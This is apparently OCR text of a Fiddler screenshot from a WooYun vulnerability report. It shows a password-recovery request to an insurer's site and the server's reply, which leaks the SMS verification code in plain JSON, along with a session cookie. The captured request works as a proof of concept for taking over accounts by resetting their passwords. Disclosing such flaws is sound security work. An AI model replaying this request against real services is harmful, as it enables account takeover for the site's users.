 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.union-ins.cn/common.do?getCheckCode&mobile=18888888888 HTTP/1.1
Host: www.union-ins.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.union-ins.cn/getBackPassword
Cookie: JSESSIONID=6A3DE9FEB65837911E32312A3EDE8C50; __qc_wId=154; pgv_pvid=7481706124
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: hello , upic
Content-Type: text/html;charset=UTF-8
Content-Length: 37
Date: Wed, 21 Oct 2015 06:09:52 GMT
{"code":"success","message":"930595"}
www.wooyun.org